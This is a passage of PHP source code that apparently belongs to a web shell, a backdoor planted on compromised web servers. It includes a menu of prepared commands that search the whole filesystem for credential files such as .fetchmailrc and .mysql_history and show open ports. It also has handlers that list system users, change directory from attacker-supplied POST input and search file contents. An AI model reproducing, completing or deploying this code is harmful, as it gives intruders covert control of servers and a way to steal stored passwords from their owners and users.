 .mysql_history',
'find all .fetchmailrc files'=>'find / -type f -name .fetchmailrc',
'find .fetchmailrc files in current dir'=>'find . -type f -name .fetchmailrc',
'list file attributes on a Linux second extended file system'=>'lsattr -va',
'show opened ports'=>'netstat -an | grep -i listen',
'-------------------------------------------------------------------------------
---------------------'=>'ls -la'
);
$table_up1 = "<tr><td bgcolor=#cccccc><font face=Verdana size=-2><b><div
align=center>:: ";
$table_up2 = " ::</div></b></font></td></tr><tr><td>";
$table_up3 = "<table width=100% cellpadding=0 cellspacing=0
bgcolor=#000000><tr><td bgcolor=#cccccc>";
$table_end1 = "</td></tr>";
$arrow = " <font face=Webdings color=gray>4</font>";
$lb = "<font color=black>[</font>";
$rb = "<font color=black>]</font>";
$font = "<font face=Verdana size=-2>";
$ts = "<table class=table1 width=100% align=center>";
$te = "</table>";
$fs = "<form name=form method=POST>";
$fe = "</form>";
if(isset($_GET['users']))
{
if(!$users=get_users()) { echo "<center><font face=Verdana size=-2 color=red>".
$lang[$language.'_text96']."</font></center>"; }
else
{
echo '<center>';
foreach($users as $user) { echo $user."<br>"; }
echo '</center>';
}
echo "<br><div align=center><font face=Verdana size=-2><b>[ <a href=".
$_SERVER['PHP_SELF'].">BACK</a> ]</b></font></div>"; die();
}
if (!empty($_POST['dir'])) { @chdir($_POST['dir']); }
$dir = @getcwd();
$unix = 0;
if(strlen($dir)>1 && $dir[1]==":") $unix=0; else $unix=1;
if(empty($dir))
{
$os = getenv('OS');
if(empty($os)){ $os = php_uname(); }
if(empty($os)){ $os ="-"; $unix=1; }
else
{
if(@eregi("^win",$os)) { $unix = 0; }
else { $unix = 1; }
}
}
if(!empty($_POST['s_dir']) && !empty($_POST['s_text']) && !empty($_POST['cmd'])
&& $_POST['cmd'] == "search_text")
{
echo $head;
if(!empty($_POST['s_mask']) && !empty($_POST['m'])) { $sr = new
SearchResult($_POST['s_dir'],$_POST['s_text'],$_POST['s_mask']); }
else { $sr = new SearchResult($_POST['s_dir'],$_POST['s_text']); }
$sr->SearchText(0,0);
$res = $sr->GetResultFiles();
$found = $sr->GetMatchesCount();
$titles = $sr->GetTitles();
$r = "";
 